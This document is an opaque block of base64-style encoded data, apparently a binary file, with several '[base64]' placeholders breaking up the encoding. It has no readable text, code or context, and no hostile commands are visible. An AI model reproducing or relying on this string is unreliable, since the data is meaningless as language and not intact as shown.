Vgowf/QZb8p9+bNKCMU3SfaYJQiY2gHApV9lvAtMOlw7b/[base64]/fzPwmAQwsDQauzatV3lBLHaVX7Q/[base64]//faJZ++i/SgCUPgdzELZz8NSgHMCkLMCkrAgJoAh78OmvIAvvAA9J2gVcGhwtVwaiVgYETmpQx4cH1NVE0AGBmByyLinOoaPYl32+LK5qPQ7s4MshTA5luw4jTMIRKYfSXFvdh+wrHFGCoNecRojL+lrvcSqAjYa4DB5dI+NAC2RMZorMcp3pTF/HtX/MpZ0KkqfTyNKh18PWFEGlGkFI/iMxwc+oHbJjnBBqLNADce8A3++8qw/CIAylIOauEA+ybQVMQAWs3/qwoAOoHw4VgPC+jwsIQYtyt1TEH6kXDZbVyxbXa29VEud7gbPe+9wcDxhkgtLK5jDXnyCMoVK6/2UDDapOSQsyGXBoK8/yUFtYDeYOGmBy58D2IyrUwRqP/4vUYfvU9j/KSk3KQ0/[base64]/9/[base64]/Cic/[base64]/1JhgQjxhSsHuCfpgme4KYaBQjwnprPhOXn6OG04Y7a5AOJxUtHsiHunO0+4W/OZtF16aa655AHcPPDBBnhts0MEFJ4QQQwwj2TASD3cgMUQz3kARxRNXvCuKF7uw/[base64]/CYf+cDU5HGBF8jiueUIryCGM9VAhhC6nwnVukBmDEIZkOLhiOXWinFNN5AjrKow8LhkMf87qFzYx4xP7grIEG2pmCGLSgn/FBQkIj2oU6xCEsmiESJRoRBr6AgC9EwX0rclGM1nUu03ztazjq346IVLazNSWOaGNbOkBgNyY5QB3kgBI51OG34nWJb10SU9/EdEgzPaJNaFqkmxqniDm8Ax5+uhNUamFJPeWJT6GQyhtMgSwDiM4iGVHFIjJiSrFcJQUjSAFJmNEB3L2KJJZ6SUwMgJJIMUMqeZLCONixjhaYQwoZMMcU5IYOchjTHOtgilOaYINWtaQtq5xeIsSQCNz/[base64]/qeIcswASmMJVJTGgCgyLXhDhFAFYRcDKcJP2klRFYknKbQ0gGaqECFWiO/5UOeYgoK2LKDcCkIqAzCxFyMoIOLMGzneuAGIiQqdbVUiJy6BwRQtIqXpqDHedQihSksI65oQMdT0LKMoepPIWMgBlVqckqozK9VwlCmxBRSzfP0r3nMlecoKxJGc4pFySsxBRRyEwXEAiANAZGMZrBDD9BA8DOlJcwBk3jPtVrmjPWaEYJPE27FOpA/[base64]/CtSK6S0pdrh9oD/ywQdQHheQABxv/lDoITqlKc9PTH/ilVchaGyGGkL32KItiEiqD0VqjjOcbo8YAMXWBXIGBdbxvVCpB999WxmFZJZjVRWUbiDj1SWhZX91iUr802vBEhkl72cuMEmQE0DOcidMrGQNl+Sco6VCmKF7litiAFZXtiIRUxpSoyQEiYe8Sxi/cBaMcCutC9Rrlu694ZGK5eaGaDtMkEgzHOAYB3tcAA61NFpcgRTmI2tM/aqcgAinHp6KSg0q8v5kFfLmi5pAfxc5AABuZgPu8OKBFT7cpfRDIbYgDmgYD6zT2j102vLNs3m81Ij+nqNL+30wHy7UO2DpsY1OcMvwPtBwud4mzgJUI8+yjOdHGqHHzcMxxN0/2Cx5ngshRXYxcSATxxxfEwHMZR3cy4sUemUezssbQ67UQphKDzhv7THxS2Wjxtc+Fv8snngTkvss6Ad3EIs3pCLtdi0EqUojFLD8emzxnkPCCBHHee/2IAUJCIZuXQoK3ZgB1E4QFFgq3qAK7uCOZr7G5lLJAnEOcWBk0eoBzQTAzGohfxTLDZbrFqYCr4rtBRIgUTIBITAE4eInSXYgD3bs1FqOltSJTwBBOiZFZRIhJFwLfQRi9fJJl0SA7IDnnVYBxiQghZQO93Sm7dDpikAHtuCrDqDJeJKna0oQUtpnef5u8LbFbNgri/8wnK6LjI8lkCxGqtBEQT6PAOSFv+xUbb2Ao3TaDaLCyi8WJdlW0N1uRoEuraECpABaKjbYI6OcRjbK4/iewKX0QHsoA/taxl68yDp0I5dkA580478+I5KJDDlyw/[base64]/KUCKc1jCbmzCuPMtKQSt1JIDvEMJSwmUvzuW8xmJubAlMPQIljyfuVC8MoQAU4gEq3GqLziC0WM2/2mvgCoNyRu9dCEg0UggpKy400A9gZKqGbEv1ms919gv27C34fAY5eOOUySOeHAZ6iMOdiNE4sDKdFOp39uNXaihshwOKPiY+5DE5ijFUoQPb0MDWawocThEYdgFXEgF6dAHdDu374A9fqCFWrypdwk4Bxo4XUQxCAmqhKsiomK49xORNxgRFGGRFrmLvpgRpgSy/nvGx8gAkAuSILmHr0oStoGBdLibcxAFK3GHKWs5QfKbuwrHLiNHc3QcxwGDd7iHdcST//wbTqDrwHXEx9bJR+UcwRJMrJP0iIxwGkOJutKJCdnJCajogAOYFVaylEaZSbQgiXJ6lNa5Ca1wMxUApnVYQi2BgnbQrSloAWb6LUCgwgO4un60FJPgwtVaybfANcELp1ybC/A0FgPILvMJFFOYkSjYLnbygQPSp89Atsr7jKAEvToMPTzUQ6k6DalaFzGouPXxw8RMon7gNv6yxKzUjrUcju14goiZmMEUy+EATB3wy+bIveFgmXDQDhwljnJzj3CLPdlrIVAEAoPZDWloPiFSvq1UqStQ0e/ADX47TCS6r9YjsVxcEAnp0hXDECcoKsoEEct8mvnTzKvZsRrROP9nZADMuRwGQIg4BRLS/KqyIisjgc0B1KN6gE2W04Ar6ysyIUcwUxw1aRwrCCxZOIfDEoM0e9SoeFShiwosFLsSvMflTIEDSIG8KMFEEADPUYAWNICL84LMCh2MSNWMeAusSKwRaB3EetWHlK64+E+SDJTWkZREaBVPIRUQIAe325Ju1K12mIL59JP6bB3ighT9JJZygkkD8IP/fAvamTpjsVZh+c/msi7vQYsyUAtT8AJT6AIb+II3KA3vQpfPW9dji5by4hr2MajRoIc7pK96xcP1qVcc81CoVMxbJMxP/I7uUEQdgALpeKGSSlgg6ESrDAd00A7ecxnpwA/e8z3/3fuNIm2h3AMZ1bAPuiQOuWQCcSiF41swHWDStnyZGLqN8LNSnPrD1jO/nvkpL6WQhItMhkMaDNgG+MPME0FTNNyxizMC/[base64]/[base64]/9xw1wFONqgldJAUqVppq4Ov8uRBaUsNwSDAmuiDSEMIfhAdZu1JKOVIdiZSY/aRVAOK5IUwF2QIopqDQpYKXXedtccQmUJCVwyojwPJ9sxQhuki61EFcv+IIucKoODV4jWJ/[base64]/ok0bNhOaUxzGaZz/QoATyLGThRA6OAPBqFjb/[base64]/6qAYx4OfCuF/71EHSCh+R0OKigPdGCCDVMw2c6P/4ZtoYtiUtYWYPd9mdyoUnM+Z/xSZ8aE4Jodqsg8Gnl2uKYxRg6euPuDx4/WC8xpBRMO6GKoh/[base64]/5lbfwJMGmGjPiSf8P8C4jgGU29Lw1LKAMTZeoWhd7vRo0vMN+jVklIszUqFj8HQ5U0OZmnhdt3qCHDUyVatEjVY1Cz9jhuAJZLN8QsoJSrIBbKGBEH8tBB7/k3uyc0qmdaqJ15gUulWAkgG4Klu6Fe79tqOfLDKOenjgNPA39K9qmvQfwhk1P2PVdX0CFxtoDrIclX0BZmOFvFJNXSPZXmID5fhOde4Vl6NMp0YAzkOkCLwQquNqUVvBt73YekABwp4QbuAF6gABzV4BgSPdgUIB9QAENkBQvuIcEQIMVWqFqn/fKAQVBMJ2rsAEY8IFPml3ToYjMGmo2w4k8cQrJkYrXQSyoqIQmQOv/AtzI4jmHJ3zyIqQtYEUHERCBr9aAvgFdTYtP+TyHFmiBX6A7uUZrIi/CpRimVGsdmoBkvOaVveZyww0dWo2LWiNzp6o/q8kL9lGXzvPQDO1QpNfQM9/QO68aGOkC6tW2avANJp0wEXJF6/MNYXi3ecv0cCAZ7gVS0yYYrpc9UBQwhxmPYhYi7EjL35uO8/hR15bFWex0E/VXnXHgdXYQd+5FVHeDCrbgpqFnc30aoO0CMfjgohVhOMV1Xef1Zdj1yOd1T6iHysfaepjhtuoSreVaG052MRszK6jo0Ufwbj991O92CWiGcaeHaZgGCCAGeZh92q/9YJAHdc/9dT9p/031gFeod3pHgwynggRQhxHokywXBBI3BTAceItIcQFoghK0SGdiM+OK/qqGLeDKgCKcAmMyJoynrY3ckr4B+b4Z1pGPz3GQTxWAeOxXHmhqFe7X8WYqXTHAnpm/a29yZJ4HCDkGlpQhWOZgGQMDlyxRyFCgAVNvvLzpUvGIhyNduhgxEsWDEQ8gM2Y8EtLIEYwYS6bssvKlS3opNW6kecSHBx81U+Ksye8nvwED+gktalToMKBKf1YI59SpMB1M9AmruovKU6dUdHAFsnRp06yoqDDJ6hQW17BOS+kQZxatDlxK1Zqta/cpKiZMqAiDq+OnqwoVotZNlVVHqbpcE/+Yjdr1a9B+kidTrmz5MmbKQokeLRoixIDPokfz4WW6ChLUqN24ceImEuzYsM1EMvPm9psvX5h9iRJl40YxYkQK8CDAhYsMrZTfK+a8nidPy5YlqJ7ACnYr4uJZQbNMlifwsqDLkvXqlaxlYM5P0C7uPfz478/w0HBNzxA9zXR/gaBw2j6FAKAAgQpEI48C8ih4oIINOuhgMMEcEGEP4rjwhjsJUHHGGWh0yCGIZ7ySQQZgHLFBQnI0JBBDqpShyiIbyOiFGALYCIgYGVjCjgoqZNCEjSOM0EQllSSSAiDMRFHjkE1k8Ms660zRwjnnUNkCllO0ow4UBHipAQHqqNP/TjtVTrFOC8fcIUATIwAiiBlmbONEJG/gKIAK4/j4o5vMCCKIHKqoslCLGwhKqAFIMMTQQQocpBCiBiSEhBxySCSHS6Z0IZIHUWCkU0gmoYSSSSOpJJJLLaXEUqozafQqTRn5EKtOGbmkVGdDbVaUXJDxU4E94ezFhGP8AMGVDhYE+5Q+pQiDTgV6MTFPOK4oVVZWT8QVj1nIYuvUE7goxtUtSulzl11VlfIEu8i66265/Dhljz6w1CXMU1bocIVZTHBVF1tcQQZEZgUbjJmunB0F2mgNk8ZLFRCnNjFrSLwmW2zbyImbbr55/JtwwxHnwnHLmdxcMdF5kkAh88Tz/[base64]/r4upf8Du084K9iw0GWXpVArK2h5glm2whVszYMK7DKLvh4DlAroQzDC6N8u3JKVgL2rg/[base64]/dwYABJseJwAYjMMSi/NRE4g0ghR0YBsq2kD0FiGPGCVkGzbIgBSo1DorHUNK5FAHmFB3hTCRaZotWIfvRuAFVSBzEQsw1NUWsIAlbIMZgChSJYAkBmICSlB/[base64]/7mCe+Qjn0JogIqtuOsVVbYMLRaCDnT4ImDp0A06POMZpIgFKbohjkK08TxoROMyrFAIT9CxspaVYygyG4pYcDYWhS2sI30xDVNojWyQjGQlU0uBPrD2kjV47WupEQG0BQML4gADbnGLBt2GMrdgIGUqE2ABC/AAaB4xxUBcRE7lGiAFNrKRjsahJ8X5qEiAKGbxkFmGaChTHgtICPFSYINoUslK45DSFNQhCwLg1kurE905QDAOxxHBRYuIkBsMsAEzxEAS6tyAE3ZXJBvN00/[base64]/AkIXx2Dz3UQg+tuMJiNXBXSzgHi9IJ48sAq8V4eNGvdLCDHT7L10Jw+mWFSMAyVCYOfPiiFZv9LKoxrepVY9qRjYxkHp+2AtWytgauhS2uc/3aCAwiGAsghjisEAfehjIOaDD2bnvL21JawQIlKKUDbOCF4r3IRfdkRi6dJF3pJu5HlXBTB/7/[base64]/3kkoBukeEbl7XBpVZPBDo585CQnmdoamOBqVlNGrXUte9nLNpPBoAQKEvBbZB8bDLyfwAREuVtPdogKwn12Ed6wEEElxG8dgK62t62nDBRpBMwIlN9S4mt1LuIIkpBEKaMghxFIAd4tOK+U1HE61HGTTKJbRwaUxEpaqjNOi/hCCSTggnEaSncjeNwwdQAR/A2CIQ/uVNz00FKjPNiELYEkqIiFLYSGYU8UeIEX+IButIQRkNxMhMqmrMoHfiD8oI+r0E+K7YROzEQUfEFDuUARnAHL6ByO+crPZYVTrUu7GNVfKJUI/YsNwkXPEV1dAKGvwMLU2cWysFQFAAaz2P9FKVjBUzxBmD0FGnCFPjCBBZWCX/[base64]/wVTnpzfOPAI9VmfE/wNEkTBENyAjKhTGXyBF0AADLqDGAjCHUyJeUXJFKADvaHO6rQDOpDDFAgAM/hANkSCjIybI3T/gSR4QAlkgxR0QKUsgRxsDpCAmxf8jQEKCu5gGEHs04MV1BJgnIxYjSRIyvTskwG4kqWIn/dURKd4CsmpGEi2isrFXIsdQc3NnE602Ap+waYMgQNQgRXMQyG4jQzmikl9RQhJy2AIw7rMVF2IA5ZVBRQwAQd1kFzwmLbYiw0iS8+BkJAdBlZ9BRB4XQ2axRL+ylMw1VmQBRRUACzgoCvYlLt4BU65S1Z9IWWEAAbE3TUUAQ/QQHxYgDiUwB/wgVB8RhW44nvknwRIQAzcAGBOg2DeABZYQSq8YWuolVrJxp7Zxm30RgpEASGIwz3Y0QpkFiJx1jOQQWEd0jLEQwJg/55ovsxdXB4jUh4YPYPneYIZFYI4tEItZIJpqR4nplZr3aYnRsDZKEgB3BquyVYEjIJwjkIEoKKuBaevBYNcGhstogHwCd9z4qJ0TkAs/tkVaMAQHEFBIiQS+EBBegHnOI4lwMM5wMP5hVMiCGClEME3DAED+JcDJsoGfEECnIEGjAMRfILrOMA3ndc5ns5uhYmYuMOYjEMiAIINQMGJKMS0KcQWUEE22IAAdgAzdADkDGQKcBgBIqSLJCShNIQCNop2hahCuIhATY8FeoFvYMoKemRv/IZGcMr8vIqtzAqNvZiMWVSqAIBuvI8LOBEVyKQVWAeH1GRnLJ3+EJ1MDf8VS4mD0r1LuSiiTZGZCaXZU9aFAiEVZHRZVd6FPTwBEAABBQlG/zyBXzClkoZpB/1EWUblUqzZF+4AD8CHdjCCe8hl/pXAXvIBw/[base64]/wzG0QDuwV28RgAhwCRSIyex8gg1kwzz6zbRtwBEkQCo0QXp+QgckAuT8CPB0QHYhZDnZUvEoT4gexAYEQ/[base64]/[base64]/[base64]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[base64]/[base64]/dPPPf2sfHLM+TQU0YNwWXQgfZjQp4LSXXHlCUtNoumlTRf1dFOLXprpJpsIuoknUIMaiihapercVVuDXwqp4nXV9fdcoXK1V6Smep4pKlAgJv+YBQ6hOIJBhFVAHAtCqEIcLJJTgNrmjkvurB54QYJ9N7h1w4luw02lkGm4PITd3PKHrpYCalEXX/[base64]/PENaVKTmaLwhSgAgJBmAMAQrmAnR1LhDJf/[base64]/lyTmCwEjAHvhEs844m9iwkrGNT4IHOoUdEIjCUCERjFATg2g+w4IgpHEKlIAfAGCFgnhVuRxBeGoAFFkKc8JUKDBnxggCiYQwpgyIYYxCAA/nQgA8cIUAvIYaAkXtFqTWxR/xadSAAozEiKUXNZDauGRS1iLQ5ZjcOKtroir7WjEeNoQgfKCKQn/YiMRyrbGveWtzq+MW5lKOvd5Bg3Lq2RrX/rYx9NIQjCBdJwg1STGb5wBAZEMgFn4JNiLUcox0pST4q15KAKRZBZehKzIVBIKFHJElDWJFQVmQntaqLKScFSVULp5CxrBTzXdg6XuTqU83b1POEZE1fIEyZVYoXM4/U2t0/5VbAWoE1jTWcUBhDWshAwgD+IQxfCWsEzkyMPCwQMPAHTrhW02z0jROIGVriGWzLBUAlKcDfQOYS/DCgZ1qirEwGFzD5NUIsV5AOB6+oDNTJhG9kwogvuVMJ55f/iHAN/cCzIEdYBxDIWjGY0o6PQ6CgoPIpZXBjDUQoGFsQB05e55zwaAIEDYNAFJJSxYwr4ggtcigpFeEcD5hAEM6SwDnSgwwUCGEEHeCwAoQqIqOVAWlW51sWlrqiGXd2aLDwkRRGAYURUtRrWSgQGNGQVylyF8la7+tUWHOMO25hrkNCItjWqtUhuW0CTVAGluf0oGHSFkt/yukc+/vGPYYoTmeT0BQ8QIpIr09MV+ERoyeUpc5aU7GQpR4WFYHYAl00UZ1UySkyBzpWoStWqWsVJX0r6taEWtS1/+dteGk9WtvXl73BFTGOq2ih8wAAGELCGNWAgBLzisAKqdz3/Y41FewtQAAosUM5dC0uiFRsEtsTBAwlcQwI3kDY9plFtYgBgWeIwwnPbYoBBmFc34U5vDfIRhgPEi12siW8tMpHPdFGgE2H4wgr2R4EamOAAxPiXOKzwTmJ8YIIGvmBxKorRjUK0ABEexSQwPItN2OLhEbdFHiiehwIU4AQF8APHgsEJfmcxDo8I+YjMYydFqMMGb/BRxwywYihQwQpUuIIjDCCAdTjAAemwgQBSkIIOjODHQBbygYictatp8cpKdpEsnuq0djw5DueJQ9WuePQaXlmmWI/DlbPs1aq148t38ELHFmG2tO5tbXmVaxkUENc60rHsciz72q6ktiXs/zVwcjjAH+UQJ1ME8kx6MHRiFy1zPEmWsXmCrKIDlck+VXYgkZZ8JyP9OUrzY7Snyl2oNj2UQ7F2taMW/ehF7ztVwyrVtL0tqpOZvNoOYNYYkIGt/1CEa5Sgu9ztLg92ABWs0KB68mjOB8CS0bJEE7sBA34wljOxsZSlutGXvvTPYoEzMMIUblFGgZtzsHkeq7/[base64]/6yAv2qgwFwc9cwAgIQQPOIOauALHOALEuSQ4nafE0p/EERQ/95NEmb/JqR/NSJbVoYbVCrx9yjbUiLRFJjxEb0RFP75dqq9VSrbX6wQ1mrdbWYAauoQh4IPdQoLuSDwWwQAIkoAcogRIk4LrEwQ1iZbg4RmKGT6MMgGNQkRJ0AQJysXpi0Vi4SVjkAWKmT/qiQR480QKTg2AwygRGYQyaMQLyQS4M5ivy4RASwxf/6q3cTKEW8msyOoEaUuAABkq/6mkF3mkfCkEc9AA4pisCTCACxmAUrGESeoEebcEe77EXJo7iLu7iIMof/[base64]/vIR/wNTMBHF9KCHmCLRKGJv9tag9m4vYFCAu3RP9yCze0ox2lBxGogBAqKhejpzAoOhGZoNV7DAAqjHekCIOSxmKzxTWB6wgyiGGv7x3A7Af2qhFkKhINUvOWIgYPZBgwpgFO5x4sAhD8BhBaiBoajhEMDBXJ6j3voLN9ilBhbIFOjJ3qjhANzpDMSBEb7gN8IgH/WR4uqAHw/[base64]/Lq0i7tckwnj0wHk00F0/R8qx+qYA2MsXtCkd8CxgJKoBRPkRIAQDOJIaVSqHomkOMm8LqoAitSgWOEDzU/gPgqqiweUFKrRxk+yCADSDq7qRi5qwSQ8QCiIThCNQwaihrGgDkNoAD0Z13IDTbkc13KDQLEz4Ke41hM4J0OgASGIFTrIlRBVR6ioQyIkRgPIAxyM4CUIRNWwL5wU2EOkmEopsDAYSt0AQX/EiDrWgYNsFVbYQZmYsocMvJIzGAJvMAF0sEdziEF/KADKmEEKiElz+EcgmxDNyQmtwzLtGoHvUoDvshpbFIITSSJlCZrtA4ik87rnPAXUqCsjpJI125H/Wbt2u4p5ertPGYJ4u5HkeSu/MaPUiA//OgNjKClNOAKeoABiqAEzqAIEOuR5JBL8xBzFi2yGOvxIMvR6BJNz/RM0zRnedYPOWlN21Ro3dQgHOG6uMsCLPMGMBMCiAGlUmpQWXNSC1XYEkMQVqAAGLICMeAg2gAFiMu4aoD4iA8sHLW/zk1ZV4BZL/X+JoaCZjXglHN8ugfmiEFYpc8t6C1us8ffxA+9/9KLAg4BAg5gf/qgv64xvc6LAqhhEJyWHrLPaYEjOORBgxTgbuXhC/xHNfQnntqFXbjvgzKKoxaAN621RPhTW7NVdbl1PT7sxRhA5ZygrQTBBmygA+TADyh0BAAEHuK1BjeUQzPwQyGSy5auyQRkCsohCKcKiW6k6nQwW4FSq7zqRsBuHbbhhFBsA8gIStCISZLES7hQYhfBSejGC6OSYtEobohkS/Soj/JjSU3hC3xgLIuAEHjAfu2XEBrJZg1PZi9HLi9JLt/y0XK2ZzPLZw+YZ+8SaBkYaIeWEUMg9jIR1xBF1mYNIRwBYLIAUANVUKc2pRYyWTMhDMLAF5QgoP9SOB9MYAxGNwfEAQGYgsM62NfE1oYd1Tn6AIDoaaJ6uPiQQx6mQRyK4Ln2QRJ+lXLlQRI0iHB3IyyIgxpMwBqy0y7wZ4JyoxYOYBv3JxR8YaAmCFJ/IwuCYzM2IwxCIRSUoCDnJTd8uGE+aGzjWGw/IKM0jMNOF4+3NY9Zd2qWEAwwUm2apAxxlwgqQQV8Bh6ICHhZUkQ2kGCDcmmarl+VV0T4cw6W6AYzEMpgEl+zymucUAposWPMaO5+dHsvln2dEkp+BCrLqEriJkjiJiu/hCshgHAEQQ5MQQzewAUYAH87EZi3YAvWEjzwJObOgNBWRtAwCZL+9w4rqYD1UhH/9XIv9zKBr/kv+/IgFrFNJRgTbc0RWlFO6TQyQxF/6RRPA4b3BuC6dGFqpXZQDUCElVUJwgCFVXiFTUCfWZiFm3EMJmEShAAHOpPD+MAglmkrGPWGbbg44sKHH5qiHkYeDmoN3IDDrKAErgE8piE5iMGCwKJYLKYA3AI4CExxKaBZ4Zae0MsrKopXvVMB3K2C5MX9ZhWie3hsGZpsyTZ7tgI/VXd1g3pqWoaP10OmkCwdvIStytAP5ODuBMBnhqpAFhkHXfJFYZJDfnBCNFREvKOGkuhApizLOpmsvUYdymEKmkAVGFZKMHZJqDJLUlmOJNZHywqWYdlKLjbt2Hev//YuSZn0CABgCyTgCrbgLIsAT+z3CshSklYGmS9nZQCFZp/5mftQZxdYTanZL7H5Zw84m7l59MZ5u+5Uu0gTu4jNMvlUAkDRCgDGCkbRMlcRK64hheaZhO1ZCVgAn/d5n/[base64]/+ccB1qdJTPBu6o0G3CsK5geY7KTkooFq/xBpXFMHDyDJdNIQpcAAAY4H7t9w/+IBUUKxVWtggYW5kFuHIS75m/dPGiWbOrfJqteWcVWMuvuUxDzQ0cwdYY0/aSL2n3FBVj4FmsgIM9mGPMpWkD8oS0oNnEQQu2ogB2m7f72beBO6CJW7iNW6D9HAeOGwdwYBNOYCsoQRzWYCpI0zRrmL/lmGz1e6Is6qG4Bwt4gQ94gReq4Fl6oLrCwGAoahTAIVTfAtzkSdXBzcAiYAXcgh4o9wDemNJvOtJtGMJyfaM4Zi2oAKgHHFsJnI/R4BGqTAPAQBGiwMd94AucuqmJgIz/UuAJxyGRk5eqrWp6uWx6v+5pFMTpUuR0Q1zExdpey/qTrZcZsnfMulBIymBtuGRu0PdJyq4LF6AL6eityIht2ApJk3TvUoDZ9QCxqcB+eYAK8LcEpjSxlpxlFSvxYJZyAJiy53IgqtziL56ar1wROXvL/VKaN74NOMxO+W3N2fzN35lQCzVqHZAGAgZQgwEc9hy4/by4a77mBz3QC13nCz0NcCANfv7nIeEUkiAJjHIBuEAcuLYfECArFrU4bv3Wfdiicl3XK2wUekEIZgEchIWE0kLT1UIcrqG6ysuJrbsXgEMeTIFykbNYUj2+3X6/yMItmoFy4aLWaz3SIwzD/zZhEyBhFhzwjgs8jw188FnXwCcgy1JGEUbAC97gCHyAK5vaR4gAHlIyQJK3wo/IarQdXw3Wa6TI2z9EyLp6q8a9qjJwemXy3CdECpwge0nZ3ackzqhEC9n3YqGEjmqcxuvIfPF6jU6ZzrzEC4jArwDJkIQcZQme0KjgGs6AG2TjDSHHClxWsQTNZh/[base64]/aGJSpajBvXosWUcuXaifhNIDgB03GKg4lzPDkYAiKmTGkHfUru51COx2GuLjsBWdyFm/7+/brw3+2mrGuiKvKCDRvWlymzaEOw9hvel1FVxoCBMhsW2fff3nvsrRcfewIussQSCBqwBIMGyPGgHF54Edv/[base64]/6pE5UFqBIcZNu0BYXIaWTCVJkAaZ599thloonVG2hVgKJLNGz6kIAiFS8QmxxKqVGLbbbrx1ttvIgg3XHLITQweFM6V1w5vxxzz3Hi+yaJOd8GBR/Jy45Fn3gjtrUdff/CtN98C9t1XxhL8+bdIzgL2Fx/LORvIX80GJ9jggxFKSOGEgrxhiimRmNE0AEMUcUUC1xRxBhXinHGFBqnA2GLWYNNI9o1mJ6DjjkGuzTaPO1xjJA8SzE1J3QAQQ08JH2FQ5RozoMiD3kcO/tGSWmopDgrEjMlp4+qtAKcJcZpQZxhKhCHnGJpPwvkkmstpguaiT4LDmgsAgAIAnBbwEP8kEU1kkUWBJJWQEAIhlMek60Zm5gGQLTDNR1UMMAAC4lzDqQFduTRTBKeKS9SqrT4KKePt7u549hzJU6kEULnxdRYdyROGVtyGVUAmYckziFvNRststH/9lVL8KQlr1Q3FFgBYTdRwy5WazGIoq6rD9F7FuGDUoVwRYN5L6keBMMiDXY2rVGUsI6/M0GuDGBRNBk9zGkUQIAVi6IAXiAApOaBQFYBIGG4W1jCHeadkJWuOc3jTDkNMgWO+YU7GfqEChwGHAMgh2XAghjLnMCNMA1oAgJzIKZfhBz/6cRl76vMynLWsZxvYD34Mlh+i6YdgFZIQ0iYkCf3oBwIQ8ID/Blh0hRCdgQcsghGMskaFGeWxRmezUdraBsggFQEFPFCd7sjECcJZgRFGKpLc6FY3In2ESYfDgJciE430pclOYYjT6DrnucxpbiCCqp1BApWQNPiBI5Va3ALqcJGMUM8Pi7ge6wYiEIaAw0xpWgGd6iS5yOUuGLpAQQ9E0o8/lIQjyPpUTHRSAASyy3rXu572rjmmaLCRGLrIgq0s4AaoSMBLscqEtvhCDWUgAhGdkKA8PNUXmpjgf/Cjxhg8Z673pYQaJghLNG5glQKMwha26MUkagJAncyiDmWIFZnIpL0F+AESs0CoA1eiFgp0Ql2cIsYFKEOFzGBwpPMSqbw8/ziv04g0BW9IgRc6UDAVonAJHdiYwmDoGyGOjIgRoyEByrOb5jCjA7nYDXQydocOdIANQiSOaUb21JNFZx2/kIN62BPFJ3aEPfGZWRX9M5+uwqc/VyQQF/dTs/[base64]/+6USIHc7uABPTGCBQwkjJeCmcIZGAFLGwqGAcw37aoVQOtfGBYB3DfXuzZC3CMgp5coQk4ekvg/x6CLD0IqJn8cAAFhIFbNJnEJg7QkQRONoGNW0QdNpGTwIg4v8OKjAIoY9KRanDFGUQpvUBoGUWI4aVyOIBMVegYItTmpjcshzp0utOS9RQMIljHMcphCEOM4BOJYINzdniMSkiZDTgc8ncgFhyHlWcd50nPVVfWn/VcNWg0y09X58PV98RnETHj6hXr